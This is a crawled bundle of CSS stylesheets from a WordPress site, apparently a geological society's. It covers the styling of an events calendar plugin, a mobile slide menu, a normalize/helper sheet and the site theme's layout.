  float: none;
  margin: 3px 0;
}
.single-event-right h3 {
  background: #333 none repeat scroll 0 0;
  border-radius: 3px 3px 0 0;
  color: #fff;
  font-size: 1.3em;
  font-weight: normal;
  margin: 8px auto -4px;
  text-align: center;
}
.all-day-event .all-day-row {
  display: table-row !important;
}

.all-day-row {
  display: none !important;
}

.all-day-event .single-event-times {
  display: none !important;
}
/* ---------- List Style ---------- */
.events-style_list h5, .events-style_agenda h5 {
  background: #333 none repeat scroll 0 0;
  color: #fff;
  font-size: 19px;
  margin-bottom: 0;
  padding: 15px;
}
.events-style_list h5 a, .events-style_agenda h5 a {
  color: #fff;
}
.d4-cal-wrapper.events-style_list, .d4-cal-wrapper .events-style_agenda {
  background: #efefef none repeat scroll 0 0;
  padding: 30px;
}
.events_list-datetime {
  display: block;
  font-size: 0.7em;
  font-weight: normal;
}
.events_list-time {
  border-left: 1px solid #cdcdcd;
  margin-left: 7px;
  padding-left: 7px;
}
.events_list-time:empty {
  display: none;
}
.list-single-event {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  margin-bottom: 10px;
  padding: 15px;
}
.events_list-thumb {
    max-width: 40%;
}
.events_list-thumb img {
  background: #fff none repeat scroll 0 0;
  border: 10px solid #fff;
  float: left;
  margin: 0 20px 20px 0;
}
.events_list-single {
  background: #f9f9f9 none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 3px;
  clear: both;
  margin-bottom: 20px;
  overflow: hidden;
  padding: 0 0 20px;
}
.events_list-single a.events_list-readmore {
  background: #279ad1 none repeat scroll 0 0;
  border-radius: 5px;
  color: #fff;
  display: block;
  float: right;
  margin-bottom: 20px;
  margin-left: 4px;
  padding: 5px;
  text-align: center;
  width: 200px;
}
.d4-cal-wrapper.no-event-links a.events_list-readmore {
    display: none;
}
.no-event-links .cal-event-title a {
  pointer-events: none;
}
a.d4events-loadmore.no-loadmore {
    background: #9f9f9f;
    cursor:auto;
    pointer-events:none;
}
/* ---------- Files Feature ---------- */
.d4-cal-wrapper a.events_files {
  background: #1a78b2 none repeat scroll 0 0;
  border-radius: 2px;
  color: #fff;
  display: block;
  font-size: 0.8em;
  margin-bottom: 3px;
  margin-right: 2px;
  min-width: 100px;
  padding: 3px 9px;
}
/*.events_files.fileclass_pdf::before {
  content: "Ã¯â€¡Â";
  font-family: "icomoon";
  font-size: 20px;
  margin-right: 5px;
  position: relative;
  top: 4px;
}*/
h6.event-filetype {
  border-bottom: 1px dashed #cdcdcd;
  font-size: 1em;
  margin-bottom: 6px;
  padding-bottom: 6px;
}
.event-filegroup {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #cdcdcd;
  border-radius: 2px;
  float: left;
  margin: 3px;
  padding: 7px;
  text-align: center;
}
.event-filegroup:empty {
  display: none;
}
p.events_list-description:empty {
  display: none;
}
.events_list-content {
  padding: 15px;
}
/* ---------- Skivvy Styles for non Skivvy Sites ---------- */
.one_half {width:50%;}
.one_third {width:33.33%;}
.two_third {width:66.66%;}
.one_fourth {width:25%;}
.three_fourth {width:75%;}
.one_fifth {width:20%;}
.two_fifth {width:40%;}
.three_fifth {width:60%;}
.four_fifth {width:80%;}
.one_sixth {width: 16.66%;}
.five_sixth {width: 83.33%;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth {display:block;box-sizing:border-box;vertical-align:top; transition: all 0.5s ease 0s;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth,
  .alignleft, .responsive-left{float:left;}

/* ---------- Old Agenda Styles  ---------- */
.agenda-view td.calendar-day, .agenda-view td.calendar-day-np {
  display: none;
  width: 100% !important;
}
.agenda-view tr.calendar-row {
  display: block;
}
.agenda-view td.calendar-day-head {
  display: none;
}
.agenda-view td.calendar-day.has-events {
  display: block;
}

/* ---------- Agenda View ---------- */
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px;
    text-align: center;
}

.d4-cal-wrapper.events-style_agenda .agenda-day-column {
    background: #333;
    color: #fff;
}

.d4-cal-wrapper.events-style_agenda .agenda-date-column {
    background: #279ad1 none repeat scroll 0 0;
    color: #fff;
    border: 0 none;
}

.events-style_agenda table.calendar {
    border-radius: 0;
}

.events-style_agenda tr {
    border-bottom: 1px solid #ccc;
}

.events-style_agenda tr:nth-of-type(2n) td {
    background: #fff;
}

.d4-cal-wrapper.events-style_agenda {
    background: #efefef;
}
.events-style_agenda table table {
    margin: 0;
}

.events-style_agenda table table tr:last-of-type {
    border: 0 none;
}
a.d4events-loadmore {
    cursor: pointer;
    /*display: none;*/
    text-align: center;
    padding: 5px;
    background: #208a72;
    color: #fff;
    border-radius: 5px;
}

.events-style_agenda table.calendar {
    margin: 0;
}
a.d4events-loadmore:hover {
    color: #fff;
}
.show-loadmore a.d4events-loadmore {
  display:block;
}
.d4-cal-inner {
    overflow-x: auto;
}
.d4-cal-wrapper .agenda-time-column {
    width: 25%;
}
/* ---------- Mobile ---------- */
@media all and (max-width: 675px)  {
td.calendar-day, td.calendar-day-np {
  display: none;
  width: 100% !important;
}
tr.calendar-row {
  display: block;
}
td.calendar-day-head {
  display: none;
}
td.calendar-day.has-events {
  display: block;
}
.events_list-datetime {
  float: none;
  margin-top: 7px;
}
.d4-cal-wrapper.events-style_list {
  padding: 10px 10px 0;
}
#single-event-wrapper .one_half {
  clear: both;
  float: none;
  margin-bottom: 20px;
  width: 100%;
}
.d4-cal-wrapper {
  min-width:none;
  font-size:0.8em;
}
.d4-cal-wrapper.events-style_agenda td {
    padding: 10px 5px;
    line-height: 15px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css
body_size: 1126
content:
.d4-slidemenu #content, .d4-slidemenu #footer {
  position: relative;
  right: 0;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.mobile-expand #content, .d4-slidemenu.mobile-expand #footer {
  right: 260px;
}

/* Hide Skivvy Menu */
#mobile-toggle, #mobile-nav, #d4slidemenu {
  display: none !important;
}

.d4-slidemenu #d4slidemenu-toggle {
  background: transparent none repeat scroll 0 0;
  border-radius: 0;
  bottom: 0;
  color: #fff;
  cursor: pointer;
  float: none;
  font-size: 30px;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 70px;
  z-index: 99;
  outline: none !important;
  display: none;
  -webkit-user-modify: read-write-plaintext-only;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0); 
  -webkit-tap-highlight-color: transparent;  /* i.e. Nexus5/Chrome and Kindle Fire HD 7 */
}
.d4-slidemenu #d4slidemenu {
  display: block;
  background: #222 none repeat scroll 0 0;
  bottom: 0;
  margin: 0;
  position: fixed;
  right: -260px;
  top: 0;
  width: 260px;
  overflow-y: scroll;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.admin-bar #d4slidemenu {
  padding-top: 140px;
}
.d4-slidemenu.mobile-expand #d4slidemenu {
  right: 0;
}
.d4-slidemenu #d4slidemenu a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  display: block;
  font-size: 16px;
  padding: 10px 15px;
  cursor: pointer;
}
.d4-slidemenu .sub-menu-expanded {
  background: rgba(255, 255, 255, 0.05) none repeat scroll 0 0;
}
.d4-slidemenu #d4slidemenu .menu-item-has-children a {
  /*pointer-events: none;*/
}
.d4-slidemenu #d4slidemenu .menu-item-has-children.sub-menu-expanded a {
  pointer-events: auto;
}
.d4-slidemenu #d4slidemenu ul {
  padding: 0 10px;
}
.d4-slidemenu #d4slidemenu li {
  cursor: pointer;
  list-style: outside none none;
  position: relative;
}
.d4-slidemenu #d4slidemenu li i {
  color: #666;
  cursor: pointer;
  left: 0;
  padding: 16px 16px 15px;
  position: absolute;
  top: 0;
}
.d4-slidemenu #d4slidemenu li:last-child a {
  border: 0 none;
}
.d4-slidemenu #mobile-overlay {
  bottom: 0;
  display: none;
  left: 100%;
  position: fixed;
  right: 0;
  top: 0;
  cursor: pointer;
}
.d4-slidemenu.mobile-expand #mobile-overlay {
  display: block;
  left: 0;
}

/* ----------------- Responsive ------------------- */

@media all and (min-width: 1025px)  {.d4-slidemenu #d4slidemenu,.d4-slidemenu #d4slidemenu-toggle {display:none !important;}}
@media all and (max-width: 1024px)  {

.d4-slidemenu #main-menu {
  display: none;
}
.d4-slidemenu #d4slidemenu,#d4slidemenu-toggle {
  display: block !important;
}
.d4-slidemenu #header {
  background: #151515 none repeat scroll 0 0;
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition: all 0.5s ease-in-out 0s;
  z-index: 999;
  height: 70px;
}
.admin-bar.d4-slidemenu #header {
  top: 32px;
}
.d4-slidemenu #header .page-wrapper {
  padding: 0;
  width: 100%;
}
.d4-slidemenu #logo {
  display: block;
  float: none;
  margin: 0 auto;
  max-width: 30%;
  min-width: 150px;
  position: relative;
  z-index: 99;
  height: 70px;
  padding-top: 10px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 50px;
  width: auto;
}
.d4-slidemenu #d4slidemenu {
  padding-top: 80px;
}
.d4-slidemenu #content {
  margin-top: 70px;
}
}
@media all and (max-width: 782px)  {
.admin-bar.d4-slidemenu #header {
  top: 46px;
}  
}
@media all and (max-width: 480px)  {
html #wpadminbar {
  position: fixed;
}
.d4-slidemenu #header {
  height: 50px;
}
.d4-slidemenu #header .page-wrapper {
  padding: 0;
}
.d4-slidemenu #logo {
  height: 50px;
  max-width: 50%;
  padding-top: 5px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 40px;
  width: auto;
}
.d4-slidemenu #content {
  margin-top: 50px;
}
.d4-slidemenu #d4slidemenu-toggle {
  width: 50px;
  font-size: 22px;
}
.d4-slidemenu .mobile-expand #content, .d4-slidemenu .mobile-expand #footer {
  right: 300px;
}
.d4-slidemenu #d4slidemenu {
  right: -300px;
  width: 300px;
  padding-top: 35px;
} 
}

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15
body_size: 2471
content:
/* 14Jul15 */
/* ----------- NORMALIZE ----------- */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, figure, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0;box-sizing:border-box;}
address, caption, cite, code, dfn, em, strong, th, var, th, caption{text-align:left;font-style:normal; font-weight:normal;}
code,kbd,pre,samp {font-family: 'courier new',monospace, serif;font-size: 1em;}
ol, ul, li {list-style:none;}
html {font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%;overflow-y:scroll;-webkit-font-smoothing: antialiased;}
html,button,input,select,textarea {font-family: sans-serif;}
body,sub,sup{position:relative;}
a, a:active, a:focus, a:hover, a:visited {text-decoration:none;color:inherit;outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b, strong {font-weight: bold;}
button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}
button, input,select, textarea {font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input {line-height: normal;}
button, select {text-transform: none;}
button,html input[type="button"], input[type="reset"],input[type="submit"] {-webkit-appearance: button; cursor: pointer; *overflow: visible; border:0; }
button[disabled], html input[disabled] {cursor: default;}
dl,menu,ol,ul,p {margin: 0 0 1em;}
dd {margin: 0 0 0 40px;}
fieldset { border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;}
h1, h2, h3, h4, h5, h6 {line-height:1em;font-weight:bold;}
h1 {font-size:2rem;margin-bottom:2rem;}
h2 {font-size:1.5rem;margin-bottom:1.5rem;}
h3 {font-size:1.2rem;margin-bottom:1.2rem;}
h4 {font-size:1rem;margin-bottom:1rem;}
h5 {font-size:0.8rem;margin-bottom:0.8rem;}
h6 {font-size:0.65rem;margin-bottom:0.65rem;}
hr {display: block;height: 1px;border: 0;border-top: 1px solid #ccc;margin: 1rem 0;padding: 0;}
i, em, dfn  {font-style: italic;}
input[type="checkbox"],input[type="radio"] {box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }
input[type="search"] {-webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
img{-ms-interpolation-mode: bicubic; max-width: 100%;}
a img, img, fieldset {border: 0;}
legend { border: 0; padding: 0;white-space: normal; *margin-left: -7px; }
mark { background: #ff0; color: #000;}
ol li {list-style: decimal;}
ol li ol li {list-style: lower-alpha;}
p:empty {display:none;}
pre {white-space: pre;white-space: pre-wrap;word-wrap: break-word;}
q {quotes: none;}
q:before,q:after {content: '';content: none;}
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
svg:not(:root) {overflow: hidden;}
table {border-collapse:collapse; border-spacing:0;}
textarea {overflow: auto;vertical-align: top;}
ul li {list-style: disc;}
ul li ul li {list-style: circle;}
::-moz-selection {text-shadow: none; background-color:#B2CCE6;}
::selection {text-shadow: none; background-color:#B2CCE6;}

/* ----------- HELPERS ----------- */
@-moz-document url-prefix(http), url-prefix(file) {img:-moz-broken {-moz-force-broken-image-icon: 1;width: 100px;height: 75px;}}/* Force Firefox to show image placeholders */

.clear {clear: both;display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;float:none;}
.clearfix:before,.clearfix:after {content: '.';display: block;overflow: hidden;visibility: hidden;font-size: 0;line-height: 0;width: 0;height: 0;}
.clearfix:after,.container_12:after {clear: both;}
.clearfix {*zoom: 1;}
.group:after {content: "";display: table;clear: both;}
.redalert {color:#fff;background-color:red;}
.preloader, .screenreader{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;}
.hide, .hidden {display:none;}
ul.nobull { padding:0; } ul.nobull > li {list-style:none;}
ul.nobull > li > ul > li { list-style:disc; }
ul.nobull > li > ul > li > ul > li { list-style:circle; }
.flatlist, .flatlist li { display: inline; }
.textleft, .titleleft h2, .titleleft h3 {text-align:left;}
.textright, .titleright h2, .titleright h3 {text-align:right;}
.textcenter, .titlecenter h2, .titlecenter h3 {text-align:center;}
.textjustify, .justified {text-align:justify;}
.justified::after, .dropdown.justified::after {content:'';width:100%;font-size: 0;line-height: 0;}
.justified, .justified, .dropdown.justified {display: block;}
.justified > *, .justified::after, .justified::after, .dropdown.justified::after {display: inline-block;}
.justified li, .dropdown.justified li {float:none;}
.one_half {width:50%;}
.one_third {width:33.33%;}
.two_third {width:66.66%;}
.one_fourth {width:25%;}
.three_fourth {width:75%;}
.one_fifth {width:20%;}
.two_fifth {width:40%;}
.three_fifth {width:60%;}
.four_fifth {width:80%;}
.one_sixth {width: 16.66%;}
.five_sixth {width: 83.33%;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth {display:block;box-sizing:border-box;vertical-align:top; transition: all 0.5s ease 0s;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth,.one_fifth,.two_fifth, .three_fifth, .four_fifth,.one_sixth, .five_sixth,
	.alignleft, .responsive-left{float:left;}
.alignright, .responsive-right{float:right;}
.aligncenter {display:block; margin:0 auto;}
img.alignleft {margin-right: 10px;}
img.alignright {margin-left: 10px;}
.greyscale {filter: grayscale(100%);-webkit-filter: grayscale(100%);-moz-filter: grayscale(100%);-ms-filter: grayscale(100%); -o-filter: grayscale(100%);filter: url(func.svg#greyscale);filter: gray;-webkit-filter: grayscale(1);}
.blurry {filter: url(func.svg#blurry);-webkit-filter: blur(1px);filter: blur(1px);}
.wp-caption {border:1px solid #666; text-align:center; background:#ccc; padding:10px; margin:10px;}
.gallery {margin: 0 auto;width:auto;}
.gallery-item img {float: left;margin: 5px;}
.autohide-adminbar #wpadminbar {width: 37px;min-width: auto;overflow: hidden;transition: all .5s ease 0.24s;}
.autohide-adminbar #wpadminbar:hover {width: 100%;overflow: visible;}
#main-menu,#main-menu li {list-style: none}
.dropdown {position: relative;display:inline-table;margin:0;padding:0;}
.dropdown:after {content:"";clear:both;display:block;}
.dropdown li {position:relative;float:left;margin:0;padding:0;}
.dropdown li a {display:block;white-space:nowrap;}
.dropdown .sub-menu {display:none;position:absolute;top:100%;margin:0;padding:0;}
.dropdown .sub-menu li {float:none;position:relative;margin:0;padding:0;}
.dropdown li:hover .sub-menu {display:block;}
.dropdown .sub-menu .sub-menu {position: absolute;top:0;margin:0;padding:0;}
.dropdown .sub-menu, .flyoutleft .sub-menu, .flyoutright .flyoutleft .sub-menu {left:auto;right:0;}
.dropdown .sub-menu .sub-menu, .flyoutleft .sub-menu .sub-menu, .sub-menu .flyoutleft .sub-menu,.flyoutright .flyoutleft .sub-menu .sub-menu,.flyoutright .sub-menu .flyoutleft .sub-menu  {left:auto;right:100%;}
.flyoutright .sub-menu, .flyoutright .sub-menu, .flyoutleft .flyoutright .sub-menu {left:0;right:auto;}
.flyoutright .sub-menu .sub-menu, .sub-menu .flyoutright .sub-menu,.flyoutleft .flyoutright .sub-menu .sub-menu, .flyoutleft .sub-menu .flyoutright .sub-menu {left:100%;right:auto;}
.dropdown.animated .sub-menu {display:block;position:absolute;visibility:hidden;z-index:1;opacity:0;transition: opacity 0.5s ease 0s;}
.dropdown.animated li:hover > .sub-menu {visibility:visible;opacity: 1;}


--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1
body_size: 8528
content:
/*
Theme Name:			GSN 2018
Author:				D4
Author URI:			http://www.d4webdesign.com/
Theme URI:			https://github.com/d4advancedmedia/D4skivvy
GitHub Theme URI:	https://github.com/d4advancedmedia/D4skivvy
GitHub Branch:    	master
Version:			18OCT18
License:			The GNU General Public License (GPL-2.0)
*/
/* ---- CONTENT ---- */

* {background:none no-repeat scroll center center transparent;}
html {background-color:#fff;color:#000;font:14px/1.75em 'Open Sans', sans-serif;}
h1, h2, h3, h4, h5, h6 {}
ul, ol {padding: 0 0 0 40px;}
blockquote { border-left:1px solid #696969; padding-left:10px;margin: 1em 40px; }
button,input,select,textarea {padding:5px;margin:5px 0;}
a, a:link, a:visited {color:#1A78B2;}
a:hover, a:focus, a:active {color:#36A6BF;}
button, a.button, .button, html input[type="button"], input[type="reset"], input[type="submit"] {padding: 8px 15px;border-radius:3px;display:inline-block;color:#fff;background-color:#1A78B2;}
.button:empty {opacity:0.1;cursor:default;  }
.page-wrapper {width:calc(100% - 20px);min-width:320px;max-width:1280px;margin:0 auto;padding:20px;position:relative;}
#content {}
.page-title {
    background-image: url(img/gsn-masthead1.jpg);
    background-size: cover;
    background-color: #eaeaea;
    padding: 50px 30px;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 3em;
    text-align: center;
	/* margin-top: -45px; */
}
.page-title span {
    max-width: 1280px;
    display: inline-block;
	padding-top: 50px;
}
/*.page-title:before, .page-title:after {
    background-color: #f8a54a;
    content: "";
    display: inline-block;
    height: 4px;
    position: relative;
    vertical-align: 11px;
    width: 50px;
}
.page-title:before {
    right: 0.5em;
    margin-left: -50%;
}
.page-title:after {
    left: 0.5em;
    margin-right: -50%;
}*/
.subpage #content .page-wrapper:nth-child(1) {
	width: 100%;
    max-width: 100%;
    padding: 0;
}
.subpage .inner {
	width: calc(100% - 20px);
    min-width: 320px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
}
.subpage h2,
#membership-body h3,
h3.pmpro_member_directory_display-name {
	font-family: 'BenchNine', sans-serif;
    font-size: 2em;
    margin-top: 57px;
    color: #1d75ad;
}
.subpage #main-content {padding-bottom: 20px;}
.page-content {}
.post-content {margin-top:10px;padding-top:10px;border-top:1px solid #bbb;}
.post-content.first {margin:0;padding:0;border:0;}
.post-title {}
.post-snippet {}
.post-navigation {}
.page-meta, .post-meta {font-size:0.75em;color:#555;}
.post-next, .post-prev {height: 38px;width: 75px;text-indent: -9999px;position:relative;}
.post-next {background-image:url('img/icon-left.png');}
.post-prev {background-image:url('img/icon-right.png');}
.post-next a, .post-prev a {display:block;top:0;bottom:0;right:0;left:0;}
.skivdiv-content {padding:10px;}
.fullwidth > .skivdiv-content {padding:0;}
.subpage #content .page-wrapper {
	max-width:980px;
	padding-top: 0;
}
.page-template-template_fullwidth #content > .page-wrapper {max-width: none;width: 100%;padding:0;}
.page-template-template_fullwidth #content .page-title {max-width:880px;margin:0 auto;}
.page-template-template_fullwidth #content .fullwidth > .skivdiv-content {padding: 0 10%;}

#page-47 .getpost-title, #page-49 .getpost-title {
    font-weight: bold;
    font-size: 1em;
}
#page-47 .get-all, #page-49 .get-all {display: none;}
.single-honmem .post-meta, .single-honmem .post-next, .single-honmem .post-prev,
.single-faces .post-meta, .single-faces .post-next, .single-faces .post-prev {display: none;}
.search-results .search-meta {padding-bottom: 30px;}
.search-results .post-content:nth-child(n+3) {
    margin-top: 40px;
    padding-top: 40px;
}
.search-results .post-title {
    font-family: 'BenchNine';
    font-size: 1.5em;
}
.search-results .post-meta {display: none;}
#page-612 h2 {margin-top: 0;}
#page-612 .cal-event-title {font-size: 14px;}
.post-navigation {
    width: calc(100% - 20px);
    min-width: 320px;
    max-width: 1280px;
    margin: 0 auto;
    padding: 20px;
    position: relative;
}
.load-screen::after {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: url(img/load.svg);
    background-color: rgba(255, 255, 255, 0.9);
    z-index: 999;
    overflow: hidden;
    text-align: center;
    padding: 38vh 0;
}
input[type="search"] {
    border: 1px solid #c9c9c9;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: normal;
}
.wp-block-button__link {
    background-color: #1d75ad;
	color: #fff !important;
	transition: 0.1s;
}

.wp-block-button__link:hover {
    background-color: #3e95cc;
}
.subpage #main-content hr {
    margin: 50px 0;
}
#page-2104 .woocommerce-ResetPassword p:nth-of-type(1) {
    display: none;
}
#page-2104 .woocommerce-ResetPassword label {
    display: block;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.4em;
    color: #1d75ad;
}


/* ---- HEADER ---- */
#top-bar{
	height: 40px;
    background-color: #353535;
    color: white;
    text-align: right;
}
#top-bar .page-wrapper {
    padding: 0 20px;
}
#top-bar .member-login,
#top-bar .member-logout,
#top-bar .member-account,
#top-bar .member-signup,
#top-bar .header-contact,
#top-bar .header-cart {
    padding: 7px 15px 5px;
    margin: 6px 0;
    border-radius: 0;
    display: inline-block;
    color: #ffffff;
    background-color: #f8a54a;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    border: 1px solid #f59b38;
    font-size: 1.1em;
}
#top-bar .header-cart {
    display: block;
    position: absolute;
    left: 0;
}
#top-bar .member-login {
    margin-right: 213px;
}
#top-bar .member-logout,
#top-bar .member-account {
    display: none !important;
}
.logged-in #top-bar .member-logout {
    display: block !important;
    height: 35px;
    position: absolute;
    top: 0;
    right: 100px;
}
.logged-in #top-bar .member-login {
    display: none;
}
.logged-in #top-bar .member-account {
    display: block !important;
    position: absolute;
    right: 178.5px;
}
#top-bar .header-contact {
    position: absolute;
    top: 0;
    right: 20px;
    background-color: #da2128;
    border: 1px solid #a61318;
}
#top-bar .header-contact:hover {
    background-color: #e82c33;
}
#top-bar .search-form {
    position: absolute;
    left: 0;
    left: 51px;
}
#top-bar .search-form .search-field {
    padding: 7px 15px 6px;
    margin: 6px 10px;
    background-color: #1d75ad;
    font-family: 'BenchNine', sans-serif;
    font-size: 1.1em;
    letter-spacing: .5px;
    border: none;
    width: 170px;
    color: white;
}
#top-bar input.search-field::placeholder {color: white;}
#top-bar .search-form .search-submit {display: none;}
.logged-in #top-bar .member-signup {
    display: none;
}
#top-bar .member-signup {
    position: absolute;
    top: 0;
    right: 100px;
}
#header {
	background-color: #f9f9f9;
	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
	position: relative;
	z-index: 2;
}
#logo {
    position: absolute;
    left: 0;
    right: 0;
    margin: -35px auto 0 auto;
    width: 95px;
    z-index: 2;
}
#main-menu {
	width: 100%;
}
#main-menu > li {
	padding: 20px 0;
    width: 9%;
    text-align: center;
    cursor: pointer;
}
#main-menu > li a {
	padding: 6px 5px 5px 5px;
    color: #1d75ad;
    font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    letter-spacing: .5px;
    font-size: 1.5em;
}
#main-menu > li a:hover {}
#main-menu > li.current_page_item > a {}
#main-menu .sub-menu {
	display: inline-flex;
    justify-content: space-around;
    width: 900%;
    margin-top: -6px;
    z-index: 999;
}
#main-menu .sub-menu li {
	padding: 29px 0 !important;
}
#main-menu .sub-menu li a {color: white;}
#main-menu .sub-menu li a:hover {opacity: .8;}
#main-menu li:nth-child(2) .sub-menu {
    left: -100%;
}
#main-menu li:nth-child(3) .sub-menu {
    left: -200%;
}
#main-menu li:nth-child(4) .sub-menu {
    left: -300%;
}
#main-menu li:nth-child(8) .sub-menu {
    left: -500%;
}
#main-menu li:nth-child(7) .sub-menu {
    left: -600%;
}
#main-menu li:nth-child(6) .sub-menu {
    left: -700%;
}
#main-menu li:nth-child(5) .sub-menu {
    left: -800%;
}
#mobile-toggle {background-color:transparent;background-image: url("img/icon-menu.png");border-radius: 0;height: 32px;width: 38px;}
#mobile-nav {}

#main-menu > li:nth-child(-n+4) {
    width: 11.5%;
    text-align: center;
}

#main-menu > li:nth-child(8) {
    width: 12%;
    text-align: center;
}

#main-menu > li:nth-child(9) {
    width: 6%;
    text-align: center;
}

#main-menu > li:nth-child(n+5) {
    float: right;
    padding: 20px 0;
    text-align: center;
}

#main-menu > li:nth-child(1) {padding: 20px 0;}
#main-menu > li:nth-child(5) {padding: 20px 0;}
#submenu-bar {
	height: 40px;
    background-color: #1d75ad;
    -webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    position: relative;
    z-index: 1;
}
#main-menu .symposium a {
    background-color: #1c71a7;
    color: white;
}


/* ---- FOOTER ---- */
#footer {
	padding: 40px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    position: relative;
/*	-webkit-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);
    box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.15);*/
    background: #ffffff;
    background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #dbdbdb 100%);
    background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%,#dbdbdb 100%);
    background: radial-gradient(ellipse at center, #ffffff 0%,#dbdbdb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dbdbdb',GradientType=1 );
}
#footer .widget-title {
	font-family: 'BenchNine', sans-serif;
    text-transform: uppercase;
    font-size: 1.4em;
    color: #1d75ad;
}
#footer ul {padding: 0;}
#footer ul li {list-style: none;}
#footer ul li a {color: black;}
#footer-copyright {
    font-size: 0.75em;
    padding: 30px 20px;
    background-color: #181818;
    color: white;
}
#footer-copyright a:link, #footer-copyright a:hover {color:inherit; text-decoration:none;}
#footer2 {
	text-align: center;
    color: white;
    background-color: #1d75ad;
    padding: 40px 0;
}
#footer2 img {max-width: 90px;}
#footer2 .one_third:nth-of-type(1) {
    padding-top: 24px;
}
.footer-clearfix {display: none;}


/* ------------------- HOMEPAGE ------------------- */
.cycle-slideshow {z-index: 0;}
.cycle-slide {
    width: 100%;
    height: 640px;
    background-size: cover;
    background-position: 60% 20%;
    text-shadow: 0px 0px 29px rgba(12, 0, 0, 0.61);
}
.cycle-slide-active {}
.cycle-pagerelement {cursor:pointer;}
.cycle-next {}
.cycle-pause {}
.cycle-prev {}
#per-slide-template {font-size:24px;}
#per-slide-template span { cursor:pointer; color:#000; }
#per-slide-template span.cycle-pager-active { color:#333 }

#home-masthead {
	text-align: center;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 6em;
    margin-top: 170px;
    text-transform: uppercase;
}
.geo {
	font-size: .6em;
    margin-top: -30px;
}
.of {
    font-size: .4em;
    margin-top: -18px;
}
.nev {
    font-size: 1em;
    margin-top: 46px;
}
#home-buckets ul {
	display: inline-flex;
    justify-content: space-around;
    width: 100%;
    position: relative;
    padding: 0;
    color: white;
    font-family: 'BenchNine', sans-serif;
    font-size: 3em;
    text-transform: uppercase;
    margin-top: 30px;
}
#home-buckets ul li {
	list-style: none;
    padding: 20px 20px 16px 20px;
    border-top: 4px solid #faa74a;
    border-bottom: 4px solid #faa74a;
}
#home-buckets ul li a {color: white;}
#home-about {
    padding: 120px 0;
    text-align: center;
    line-height: 2em;
    margin: 0 auto;
    background: #ffffff; /* Old browsers */
	background: -moz-radial-gradient(center, ellipse cover, #ffffff 0%, #dbdbdb 100%); /* FF3.6-15 */
	background: -webkit-radial-gradient(center, ellipse cover, #ffffff 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
